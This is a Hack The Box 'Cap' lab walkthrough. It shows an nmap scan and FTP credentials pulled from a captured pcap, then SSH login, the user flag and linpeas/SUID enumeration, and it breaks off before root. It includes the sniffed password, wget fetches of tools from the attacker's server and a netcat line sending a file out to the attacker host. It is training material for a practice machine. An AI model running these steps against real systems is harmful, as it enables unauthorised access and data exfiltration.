HTB Cap Walkthrough
The most prolific box smasher in Italy returns with another excellent HTB technical writeup.

Hello and welcome to another of my technical writeups! We have a relatively easy box this time, suitable for beginners who want to approach this world. Let's right jump in with a scan!
The nmap scan.
Starting Nmap 7.91 ( https://nmap.org ) at 2021-06-10 12:11 CEST
Nmap scan report for 10.10.10.245
Host is up (0.042s latency).
Not shown: 997 closed ports
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.2 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 fa:80:a9:b2:ca:3b:88:69:a4:28:9e:39:0d:27:d5:75 (RSA)
| 256 96:d8:f8:e3:e8:f7:71:36:c5:49:d5:9d:b6:a4:c9:0c (ECDSA)
|_ 256 3f:d0:ff:91:eb:3b:f6:e1:9f:2e:8d:de:b3:de:b2:18 (ED25519)
80/tcp open http gunicorn
| fingerprint-strings:
| FourOhFourRequest:
| HTTP/1.0 404 NOT FOUND
| Server: gunicorn
| Date: Thu, 10 Jun 2021 10:23:41 GMT
| Connection: close
| Content-Type: text/html; charset=utf-8
| Content-Length: 232
| <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 3.2 Final//EN">
| <title>404 Not Found</title>
| <h1>Not Found</h1>
| <p>The requested URL was not found on the server. If you entered the URL manually please check your spelling and try again.</p>
| GetRequest:
| HTTP/1.0 200 OK
| Server: gunicorn
| Date: Thu, 10 Jun 2021 10:23:36 GMT
| Connection: close
| Content-Type: text/html; charset=utf-8
| Content-Length: 19386
| <!DOCTYPE html>
| <html class="no-js" lang="en">
| <head>
| <meta charset="utf-8">
| <meta http-equiv="x-ua-compatible" content="ie=edge">
| <title>Security Dashboard</title>
| <meta name="viewport" content="width=device-width, initial-scale=1">
| <link rel="shortcut icon" type="image/png" href="/static/images/icon/favicon.ico">
| <link rel="stylesheet" href="/static/css/bootstrap.min.css">
| <link rel="stylesheet" href="/static/css/font-awesome.min.css">
| <link rel="stylesheet" href="/static/css/themify-icons.css">
| <link rel="stylesheet" href="/static/css/metisMenu.css">
| <link rel="stylesheet" href="/static/css/owl.carousel.min.css">
| <link rel="stylesheet" href="/static/css/slicknav.min.css">
| <!-- amchar
| HTTPOptions:
| HTTP/1.0 200 OK
| Server: gunicorn
| Date: Thu, 10 Jun 2021 10:23:36 GMT
| Connection: close
| Content-Type: text/html; charset=utf-8
| Allow: GET, HEAD, OPTIONS
| Content-Length: 0
| RTSPRequest:
| HTTP/1.1 400 Bad Request
| Connection: close
| Content-Type: text/html
| Content-Length: 196
| <html>
| <head>
| <title>Bad Request</title>
| </head>
| <body>
| <h1><p>Bad Request</p></h1>
| Invalid HTTP Version 'Invalid HTTP Version: 'RTSP/1.0''
| </body>
|_ </html>
|_http-server-header: gunicorn
|_http-title: Security Dashboard
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port80-TCP:V=7.91%I=7%D=6/10%Time=60C1E557%P=x86_64-pc-linux-gnu%r(GetR
SF:equest,105F,"HTTP/1\.0\x20200\x20OK\r\nServer:\x20gunicorn\r\nDate:\x20
SF:Thu,\x2010\x20Jun\x202021\x2010:23:36\x20GMT\r\nConnection:\x20close\r\
SF:nContent-Type:\x20text/html;\x20charset=utf-8\r\nContent-Length:\x20193
SF:86\r\n\r\n<!DOCTYPE\x20html>\n<html\x20class=\"no-js\"\x20lang=\"en\">\
SF:n\n<head>\n\x20\x20\x20\x20<meta\x20charset=\"utf-8\">\n\x20\x20\x20\x2
SF:0<meta\x20http-equiv=\"x-ua-compatible\"\x20content=\"ie=edge\">\n\x20\
SF:x20\x20\x20<title>Security\x20Dashboard</title>\n\x20\x20\x20\x20<meta\
SF:x20name=\"viewport\"\x20content=\"width=device-width,\x20initial-scale=
SF:1\">\n\x20\x20\x20\x20<link\x20rel=\"shortcut\x20icon\"\x20type=\"image
SF:/png\"\x20href=\"/static/images/icon/favicon\.ico\">\n\x20\x20\x20\x20<
SF:link\x20rel=\"stylesheet\"\x20href=\"/static/css/bootstrap\.min\.css\">
SF:\n\x20\x20\x20\x20<link\x20rel=\"stylesheet\"\x20href=\"/static/css/fon
SF:t-awesome\.min\.css\">\n\x20\x20\x20\x20<link\x20rel=\"stylesheet\"\x20
SF:href=\"/static/css/themify-icons\.css\">\n\x20\x20\x20\x20<link\x20rel=
SF:\"stylesheet\"\x20href=\"/static/css/metisMenu\.css\">\n\x20\x20\x20\x2
SF:0<link\x20rel=\"stylesheet\"\x20href=\"/static/css/owl\.carousel\.min\.
SF:css\">\n\x20\x20\x20\x20<link\x20rel=\"stylesheet\"\x20href=\"/static/c
SF:ss/slicknav\.min\.css\">\n\x20\x20\x20\x20<!--\x20amchar")%r(HTTPOption
SF:s,B3,"HTTP/1\.0\x20200\x20OK\r\nServer:\x20gunicorn\r\nDate:\x20Thu,\x2
SF:010\x20Jun\x202021\x2010:23:36\x20GMT\r\nConnection:\x20close\r\nConten
SF:t-Type:\x20text/html;\x20charset=utf-8\r\nAllow:\x20GET,\x20HEAD,\x20OP
SF:TIONS\r\nContent-Length:\x200\r\n\r\n")%r(RTSPRequest,121,"HTTP/1\.1\x2
SF:0400\x20Bad\x20Request\r\nConnection:\x20close\r\nContent-Type:\x20text
SF:/html\r\nContent-Length:\x20196\r\n\r\n<html>\n\x20\x20<head>\n\x20\x20
SF:\x20\x20<title>Bad\x20Request</title>\n\x20\x20</head>\n\x20\x20<body>\
SF:n\x20\x20\x20\x20<h1><p>Bad\x20Request</p></h1>\n\x20\x20\x20\x20Invali
SF:d\x20HTTP\x20Version\x20'Invalid\x20HTTP\x20Version:\x20'RTSP
SF:/1\.0''\n\x20\x20</body>\n</html>\n")%r(FourOhFourRequest,189
SF:,"HTTP/1\.0\x20404\x20NOT\x20FOUND\r\nServer:\x20gunicorn\r\nDate:\x20T
SF:hu,\x2010\x20Jun\x202021\x2010:23:41\x20GMT\r\nConnection:\x20close\r\n
SF:Content-Type:\x20text/html;\x20charset=utf-8\r\nContent-Length:\x20232\
SF:r\n\r\n<!DOCTYPE\x20HTML\x20PUBLIC\x20\"-//W3C//DTD\x20HTML\x203\.2\x20
SF:Final//EN\">\n<title>404\x20Not\x20Found</title>\n<h1>Not\x20Found</h1>
SF:\n<p>The\x20requested\x20URL\x20was\x20not\x20found\x20on\x20the\x20ser
SF:ver\.\x20If\x20you\x20entered\x20the\x20URL\x20manually\x20please\x20ch
SF:eck\x20your\x20spelling\x20and\x20try\x20again\.</p>\n");
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 144.99 secondsConsidering that this is a linux machine, port 21 (ftp), common in these environments, is not normally present (open) in the usual HTB BOXes, unlike the other ports, 22 (ssh) and 80 (http) which are instead a standard. Emanating nostalgia for this protocol, now dated and little used, I immediately try to log in using the classic credentials that once allowed anonymous access to the ftp server, but obviously it does not work.
┌──(in7rud3r㉿Mykali)-[~/Dropbox/hackthebox]
└─$ ftp
ftp> open 10.10.10.245
Connected to 10.10.10.245.
220 (vsFTPd 3.0.3)
Name (10.10.10.245:in7rud3r):
331 Please specify the password.
Password:
530 Login incorrect.
Login failed.
ftp> close
221 Goodbye.
ftp> open 10.10.10.245
Connected to 10.10.10.245.
220 (vsFTPd 3.0.3)
Name (10.10.10.245:in7rud3r): anonymous
331 Please specify the password.
Password:
530 Login incorrect.
Login failed.
ftp> close
221 Goodbye.
ftp> open 10.10.10.245
Connected to 10.10.10.245.
220 (vsFTPd 3.0.3)
Name (10.10.10.245:in7rud3r): [email protected]
331 Please specify the password.
Password:
530 Login incorrect.
Login failed.
ftp> close
221 Goodbye.
ftp> quitOkay, let's go ahead and analyze the portal in search of useful information to penetrate the border of the BOX (http://10.10.10.245). The portal is very simple and exposes four simple services accessible from the links contained in the menu.

The "dashboard" (portal home) shows a series of statistical graphs on the status of the machine, the "security snapshot" section allows the download of pcap files (network analysis) containing the traffic of the last period of server activity, the section "ip config" reports the output of the ip command with the two available network cards and finally the "network status" performs a netstat of the machine and displays it.
The wappalyzer plugin installed on my chrome browser shows a substantial list of technologies used, but we will evaluate later if it is appropriate to investigate these in depth too.
Given the name visible at the top of the portal pages, there is a high probability that one of the users of the system is called "nathan". Analyzing the url of the pcap files, I realize that I can specify different values and download much more substantial pcap files (the last one that the system presents is completely empty). The one that is most interesting and rich in information is the first one (http://10.10.10.245/data/0).

Among the network activities, I find a url that the portal does not display, I try to browse it, but nothing emerges, I am redirected to one of the available pcap files.
┌──(in7rud3r㉿Mykali)-[~/Dropbox/hackthebox]
└─$ curl http://10.10.10.245/capture -v
* Trying 10.10.10.245:80...
* Connected to 10.10.10.245 (10.10.10.245) port 80 (#0)
> GET /capture HTTP/1.1
> Host: 10.10.10.245
> User-Agent: curl/7.74.0
> Accept: */*
>
* Mark bundle as not supporting multiuse
< HTTP/1.1 302 FOUND
< Server: gunicorn
< Date: Thu, 10 Jun 2021 10:54:54 GMT
< Connection: keep-alive
< Content-Type: text/html; charset=utf-8
< Content-Length: 222
< Location: http://10.10.10.245/data/18
<
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 3.2 Final//EN">
<title>Redirecting...</title>
<h1>Redirecting...</h1>
* Connection #0 to host 10.10.10.245 left intact
<p>You should be redirected automatically to target URL: <a href="/data/18">/data/18</a>. If not click the link. However, it is towards the end of the file that I find something really useful, an ftp connection complete with user and password and as I expected the username is nathan.
36 4.126500 192.168.196.1 192.168.196.16 FTP 69 Request: USER nathan
40 5.424998 192.168.196.1 192.168.196.16 FTP 78 Request: PASS Buck3tH4TF0RM3!Well, the next step is really simple.
┌──(in7rud3r㉿Mykali)-[~/…/hackthebox/_10.10.10.245 - Cap (lin)/attack/dwnld]
└─$ ftp
ftp> open 10.10.10.245
Connected to 10.10.10.245.
220 (vsFTPd 3.0.3)
Name (10.10.10.245:in7rud3r): nathan
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> dir
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
-rwxrwxr-x 1 1001 1001 46631 Jan 07 2020 LinEnum.sh
-rwxrwxr-x 1 1001 1001 342868 Jun 11 20:42 linpeas.sh
drwxr-xr-x 3 1001 1001 4096 Jun 11 19:52 snap
-rwxrwxr-x 1 1001 1001 19 Jun 12 03:27 test.sh
-rw-rw-r-- 1 1001 1001 1267 Jun 11 20:42 test.txt
drwxrwxr-x 2 1001 1001 4096 Jun 11 23:10 tools
-r-------- 1 1001 1001 33 Jun 11 19:42 user.txt
226 Directory send OK.
ftp> get user.txt
local: user.txt remote: user.txt
200 PORT command successful. Consider using PASV.
150 Opening BINARY mode data connection for user.txt (33 bytes).
226 Transfer complete.
33 bytes received in 0.01 secs (3.8484 kB/s)And it takes us straight to the first flag.
┌──(in7rud3r㉿Mykali)-[~/…/hackthebox/_10.10.10.245 - Cap (lin)/attack/dwnld]
└─$ cat user.txt
4******************************6Ok, since they are there, I also take a look at the other folders, but I think I only find the attacks of other users looking for my own flags (confirmed shortly, where these folders will disappear following a reboot of the machine).
ftp> dir tools
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
-rwxrwxr-x 1 1001 1001 342868 Jun 11 20:47 linpeas.sh
226 Directory send OK.
ftp> dir snap
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
drwxr-xr-x 4 1001 1001 4096 Jun 11 19:52 lxd
226 Directory send OK.
ftp> dir snap/lxd
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
drwxr-xr-x 3 1001 1001 4096 Jun 11 19:52 20326
drwxr-xr-x 2 1001 1001 4096 Jun 11 19:52 common
lrwxrwxrwx 1 1001 1001 5 Jun 11 19:52 current -> 20326
226 Directory send OK.
ftp> dir snap/lxd/common
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
226 Directory send OK.
ftp> dir snap/lxd/current
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
226 Directory send OK.
ftp>A little reluctant to try the connection in ssh (doesn't this machine seem too easy?), I am amazed when the connection is accepted with the same credentials and a shell is at my complete disposal.
┌──(in7rud3r㉿Mykali)-[~]
└─$ ssh [email protected] 130 ⨯
[email protected]'s password:
Welcome to Ubuntu 20.04.2 LTS (GNU/Linux 5.4.0-73-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Sat Jun 12 08:32:31 UTC 2021
System load: 0.57
Usage of /: 34.8% of 8.73GB
Memory usage: 20%
Swap usage: 0%
Processes: 257
Users logged in: 0
IPv4 address for eth0: 10.10.10.245
IPv6 address for eth0: dead:beef::250:56ff:feb9:5ddb
=> There is 1 zombie process.
* Super-optimized for small spaces - read how we shrank the memory
footprint of MicroK8s to make it the smallest full K8s around.
https://ubuntu.com/blog/microk8s-memory-optimisation
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Last login: Thu May 27 11:21:27 2021 from 10.10.14.7
nathan@cap:~$Let's start with the basic simple things.
nathan@cap:~$ sudo -l
[sudo] password for nathan:
Sorry, user nathan may not run sudo on cap.
nathan@cap:~$Nothing, let's see if the linpeas.sh script can help us. Let's download it on our local machine and make it available through an http web server.
┌──(in7rud3r㉿Mykali)-[~/…/hackthebox/_10.10.10.245 - Cap (lin)/attack/ws]
└─$ wget https://raw.githubusercontent.com/carlospolop/privilege-escalation-awesome-scripts-suite/master/linPEAS/linpeas.sh
--2021-06-12 10:23:07-- https://raw.githubusercontent.com/carlospolop/privilege-escalation-awesome-scripts-suite/master/linPEAS/linpeas.sh
Resolving raw.githubusercontent.com (raw.githubusercontent.com)... 185.199.108.133, 185.199.111.133, 185.199.110.133, ...
Connecting to raw.githubusercontent.com (raw.githubusercontent.com)|185.199.108.133|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 342868 (335K) [text/plain]
Saving to: ‘linpeas.sh’
linpeas.sh 100%[=============================================>] 334.83K --.-KB/s in 0.1s
2021-06-12 10:23:08 (3.36 MB/s) - ‘linpeas.sh’ saved [342868/342868]
┌──(in7rud3r㉿Mykali)-[~/…/hackthebox/_10.10.10.245 - Cap (lin)/attack/ws]
└─$ ls -la
total 344
drwxr-xr-x 2 in7rud3r in7rud3r 4096 Jun 12 10:23 .
drwxr-xr-x 4 in7rud3r in7rud3r 4096 Jun 12 10:22 ..
-rw-r--r-- 1 in7rud3r in7rud3r 342868 Jun 12 10:23 linpeas.sh
┌──(in7rud3r㉿Mykali)-[~/…/hackthebox/_10.10.10.245 - Cap (lin)/attack/ws]
└─$ php -S 10.10.14.37:8000
[Sat Jun 12 10:23:35 2021] PHP 7.4.15 Development Server (http://10.10.14.37:8000) startedAnd now we take from the server machine and leave it by saving the output in a file and then download it locally and analyze it for good.
nathan@cap:~/temp$ wget http://10.10.14.37:8000/linpeas.sh
--2021-06-12 08:36:41-- http://10.10.14.37:8000/linpeas.sh
Connecting to 10.10.14.37:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 342868 (335K) [application/x-sh]
Saving to: ‘linpeas.sh’
linpeas.sh 100%[=============================================>] 334.83K 1.46MB/s in 0.2s
2021-06-12 08:36:41 (1.46 MB/s) - ‘linpeas.sh’ saved [342868/342868]
nathan@cap:~/temp$ chmod +x linpeas.sh
nathan@cap:~/temp$ ls -la
total 344
drwxrwxr-x 2 nathan nathan 4096 Jun 12 08:36 .
drwxr-xr-x 4 nathan nathan 4096 Jun 12 08:36 ..
-rwxrwxr-x 1 nathan nathan 342868 Jun 12 08:36 linpeas.sh
nathan@cap:~/temp$ linpeas.sh | tee output-lp.txt
[...]Let's get ready to receive the file locally.
┌──(in7rud3r㉿Mykali)-[~/…/hackthebox/_10.10.10.245 - Cap (lin)/attack/ws]
└─$ nc -lp 4445 > output-ls.txtAnd let's send it.
nathan@cap:~/temp$ nc -w 3 10.10.14.37 4445 < output-lp.txt The output (as usual) is very large and full of information, it is up to us to analyze it and filter for what could be useful for our pentesting activity. I don't find very particular things, but the SUID section seems to be a bit the focal point of the matter.
[...]
════════════════════════════════════╣ Interesting Files ╠════════════════════════════════════
[+] SUID - Check easy privesc, exploits and write perms
[i] https://book.hacktricks.xyz/linux-unix/privilege-escalation#sudo-and-suid
-rwsr-sr-x 1 daemon daemon 55K Nov 12 2018 /usr/bin/at ---> RTru64_UNIX_4.0g(CVE-2002-1614)
-rwsr-xr-x 1 root root 427K Mar 4 2019 /snap/core18/2066/usr/lib/openssh/ssh-keysign
-rwsr-xr-x 1 root root 427K Mar 4 2019 /snap/core18/1997/usr/lib/openssh/ssh-keysign
-rwsr-xr-x 1 root root 59K Mar 22 2019 /snap/core18/2066/usr/bin/passwd ---> Apple_Mac_OSX(0
3-2006)/Solaris_8/9(12-2004)/SPARC_8/9/Sun_Solaris_2.3_to_2.5.1(02-1997)
-rwsr-xr-x 1 root root 40K Mar 22 2019 /snap/core18/2066/usr/bin/newgrp ---> HP-UX_10.20
-rwsr-xr-x 1 root root 75K Mar 22 2019 /snap/core18/2066/usr/bin/gpasswd
-rwsr-xr-x 1 root root 44K Mar 22 2019 /snap/core18/2066/usr/bin/chsh
-rwsr-xr-x 1 root root 75K Mar 22 2019 /snap/core18/2066/usr/bin/chfn ---> SuSE_9.3/10
-rwsr-xr-x 1 root root 44K Mar 22 2019 /snap/core18/2066/bin/su
-rwsr-xr-x 1 root root 59K Mar 22 2019 /snap/core18/1997/usr/bin/passwd ---> Apple_Mac_OSX(0
3-2006)/Solaris_8/9(12-2004)/SPARC_8/9/Sun_Solaris_2.3_to_2.5.1(02-1997)
-rwsr-xr-x 1 root root 40K Mar 22 2019 /snap/core18/1997/usr/bin/newgrp ---> HP-UX_10.20
-rwsr-xr-x 1 root root 75K Mar 22 2019 /snap/core18/1997/usr/bin/gpasswd
-rwsr-xr-x 1 root root 44K Mar 22 2019 /snap/core18/1997/usr/bin/chsh
-rwsr-xr-x 1 root root 75K Mar 22 2019 /snap/core18/1997/usr/bin/chfn ---> SuSE_9.3/10
-rwsr-xr-x 1 root root 44K Mar 22 2019 /snap/core18/1997/bin/su
-rwsr-xr-x 1 root root 63K Jun 28 2019 /snap/core18/2066/bin/ping
-rwsr-xr-x 1 root root 63K Jun 28 2019 /snap/core18/1997/bin/ping
-rwsr-xr-x 1 root root 15K Jul 8 2019 /usr/lib/eject/dmcrypt-get-device
-rwsr-xr-x 1 root root 23K Aug 16 2019 /usr/lib/policykit-1/polkit-agent-helper-1
-rwsr-xr-x 1 root root 31K Aug 16 2019 /usr/bin/pkexec ---> Linux4.10_to_5.1.17(CVE-2019-132
72)/rhel_6(CVE-2011-1485)
-rwsr-xr-x 1 root root 39K Mar 7 2020 /usr/bin/fusermount
-rwsr-xr-x 1 root root 67K May 28 2020 /usr/bin/passwd ---> Apple_Mac_OSX(03-2006)/Solaris_8
/9(12-2004)/SPARC_8/9/Sun_Solaris_2.3_to_2.5.1(02-1997)
-rwsr-xr-x 1 root root 44K May 28 2020 /usr/bin/newgrp ---> HP-UX_10.20
-rwsr-xr-x 1 root root 87K May 28 2020 /usr/bin/gpasswd
-rwsr-xr-x 1 root root 52K May 28 2020 /usr/bin/chsh
-rwsr-xr-x 1 root root 84K May 28 2020 /usr/bin/chfn ---> SuSE_9.3/10
-rwsr-xr-- 1 root messagebus 51K Jun 11 2020 /usr/lib/dbus-1.0/dbus-daemon-launch-helper
-rwsr-xr-- 1 root systemd-resolve 42K Jun 11 2020 /snap/core18/2066/usr/lib/dbus-1.0/dbus-daemon-launch-h
elper
-rwsr-xr-- 1 root systemd-resolve 42K Jun 11 2020 /snap/core18/1997/usr/lib/dbus-1.0/dbus-daemon-launch-h
elper
-rwsr-xr-x 1 root root 109K Jul 10 2020 /snap/snapd/8542/usr/lib/snapd/snap-confine ---> Ubun
tu_snapd<2.37_dirty_sock_Local_Privilege_Escalation(CVE-2019-7304)
-rwsr-xr-x 1 root root 39K Jul 21 2020 /usr/bin/umount ---> BSD/Linux(08-1996)
-rwsr-xr-x 1 root root 67K Jul 21 2020 /usr/bin/su
-rwsr-xr-x 1 root root 55K Jul 21 2020 /usr/bin/mount ---> Apple_Mac_OSX(Lion)_Kernel_xnu-16
99.32.7_except_xnu-1699.24.8
-rwsr-xr-x 1 root root 27K Sep 16 2020 /snap/core18/2066/bin/umount ---> BSD/Linux(08-1996)
-rwsr-xr-x 1 root root 43K Sep 16 2020 /snap/core18/2066/bin/mount ---> Apple_Mac_OSX(Lion)_
Kernel_xnu-1699.32.7_except_xnu-1699.24.8
-rwsr-xr-x 1 root root 27K Sep 16 2020 /snap/core18/1997/bin/umount ---> BSD/Linux(08-1996)
-rwsr-xr-x 1 root root 43K Sep 16 2020 /snap/core18/1997/bin/mount ---> Apple_Mac_OSX(Lion)_
Kernel_xnu-1699.32.7_except_xnu-1699.24.8
-rwsr-xr-x 1 root root 163K Jan 19 14:21 /usr/bin/sudo ---> check_if_the_sudo_version_is_vulne
rable
-rwsr-xr-x 1 root root 146K Jan 19 14:36 /snap/core18/2066/usr/bin/sudo ---> check_if_the_sudo
_version_is_vulnerable
-rwsr-xr-x 1 root root 146K Jan 19 14:36 /snap/core18/1997/usr/bin/sudo ---> check_if_the_sudo
_version_is_vulnerable
-rwsr-xr-x 1 root root 128K Feb 2 08:21 /usr/lib/snapd/snap-confine ---> Ubuntu_snapd<2.37_di
rty_sock_Local_Privilege_Escalation(CVE-2019-7304)
-rwsr-xr-x 1 root root 463K Mar 9 14:17 /usr/lib/openssh/ssh-keysign
-rwsr-xr-x 1 root root 109K Apr 24 12:05 /snap/snapd/11841/usr/lib/snapd/snap-confine ---> Ubu
ntu_snapd<2.37_dirty_sock_Local_Privilege_Escalation(CVE-2019-7304)
[...]I can't find anything, however, that can raise the privileges, so I decide to try a tool that I discovered a short time ago.
Once again, let's download it and make it available from our machine via the web server.
┌──(in7rud3r㉿Mykali)-[~/…/hackthebox/_10.10.10.245 - Cap (lin)/attack/ws]
└─$ wget https://raw.githubusercontent.com/Anon-Exploiter/SUID3NUM/master/suid3num.py
--2021-06-12 10:42:17-- https://raw.githubusercontent.com/Anon-Exploiter/SUID3NUM/master/suid3num.py
Resolving raw.githubusercontent.com (raw.githubusercontent.com)... 185.199.111.133, 185.199.108.133, 185.199.110.133, ...
Connecting to raw.githubusercontent.com (raw.githubusercontent.com)|185.199.111.133|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 14975 (15K) [text/plain]
Saving to: ‘suid3num.py’
suid3num.py 100%[=============================================>] 14.62K --.-KB/s in 0.002s
2021-06-12 10:42:18 (7.18 MB/s) - ‘suid3num.py’ saved [14975/14975]
┌──(in7rud3r㉿Mykali)-[~/…/hackthebox/_10.10.10.245 - Cap (lin)/attack/ws]
└─$ php -S 10.10.14.37:8000
[Sat Jun 12 10:42:23 2021] PHP 7.4.15 Development Server (http://10.10.14.37:8000) startedNothing interesting, but maybe I have saved myself a long investigation.
nathan@cap:~/temp$ wget http://10.10.14.37:8000/suid3num.py
--2021-06-12 08:55:29-- http://10.10.14.37:8000/suid3num.py
Connecting to 10.10.14.37:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 14975 (15K)
Saving to: ‘suid3num.py’
suid3num.py 100%[=============================================>] 14.62K --.-KB/s in 0.05s
2021-06-12 08:55:29 (303 KB/s) - ‘suid3num.py’ saved [14975/14975]
nathan@cap:~/temp$ chmod +x suid3num.py
nathan@cap:~/temp$ chmod -x suid3num.py
nathan@cap:~/temp$ python3 suid3num.py
___ _ _ _ ___ _____ _ _ _ __ __
/ __| | | / | \ |__ / \| | | | | \/ |
\__ \ |_| | | |) | |_ \ .` | |_| | |\/| |
|___/\___/|_|___/ |___/_|\_|\___/|_| |_| twitter@syed__umar
[#] Finding/Listing all SUID Binaries ..
------------------------------
/usr/bin/umount
/usr/bin/newgrp
/usr/bin/pkexec
/usr/bin/mount
/usr/bin/gpasswd
/usr/bin/passwd
/usr/bin/chfn
/usr/bin/sudo
/usr/bin/at
/usr/bin/chsh
/usr/bin/su
/usr/bin/fusermount
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/lib/snapd/snap-confine
/usr/lib/openssh/ssh-keysign
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/eject/dmcrypt-get-device
/snap/snapd/11841/usr/lib/snapd/snap-confine
/snap/snapd/8542/usr/lib/snapd/snap-confine
/snap/core18/2066/bin/mount
/snap/core18/2066/bin/ping
/snap/core18/2066/bin/su
/snap/core18/2066/bin/umount
/snap/core18/2066/usr/bin/chfn
/snap/core18/2066/usr/bin/chsh
/snap/core18/2066/usr/bin/gpasswd
/snap/core18/2066/usr/bin/newgrp
/snap/core18/2066/usr/bin/passwd
/snap/core18/2066/usr/bin/sudo
/snap/core18/2066/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/snap/core18/2066/usr/lib/openssh/ssh-keysign
